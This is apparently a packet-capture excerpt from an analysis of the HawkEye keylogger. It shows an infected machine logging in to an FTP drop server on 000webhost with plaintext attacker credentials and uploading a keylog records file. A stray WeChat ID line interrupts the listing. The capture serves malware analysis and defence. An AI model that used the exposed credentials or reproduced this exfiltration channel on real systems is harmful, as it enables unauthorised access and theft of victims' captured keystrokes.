 839 2… 145.14.144.10 10.0.0.227 FTP 114 Response: 220 ProFTPD Server (000webhost.com) [::…
840 2… 10.0.0.227 145.14.144.10 FTP 72 Request: USER snifferzett
842 2… 145.14.144.10 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
843 2… 10.0.0.227 145.14.144.10 FTP 69 Request: PASS trible22
845 2… 145.14.144.10 10.0.0.227 FTP 137 Response: 230-Your bandwidth usage is restricted
846 2… 10.0.0.227 145.14.144.10 FTP 68 Request: OPTS utf8 on
848 2… 145.14.144.10 10.0.0.227 FTP 77 Response: 200 OK, UTF-8 enabled
849 2… 10.0.0.227 145.14.144.10 FTP 59 Request: PWD
851 2… 145.14.144.10 10.0.0.227 FTP 88 Response: 257 "/" is your current location
852 2… 10.0.0.227 145.14.144.10 FTP 61 Request: CWD /
854 2… 145.14.144.10 10.0.0.227 FTP 86 Response: 250 OK. Current directory is /
855 2… 10.0.0.227 145.14.144.10 FTP 62 Request: TYPE I
857 2… 145.14.144.10 10.0.0.227 FTP 84 Response: 200 TYPE is now 8-bit binary
858 2… 10.0.0.227 145.14.144.10 FTP 60 Request: PASV
微信号: lemon-sec
860 2… 145.14.144.10 10.0.0.227 FTP 106 Response: 227 Entering Passive Mode (145,14,144,1…
864 2… 10.0.0.227 145.14.144.10 FTP 134 Request: STOR HawkEye_Keylogger_Keylog_Records_2_…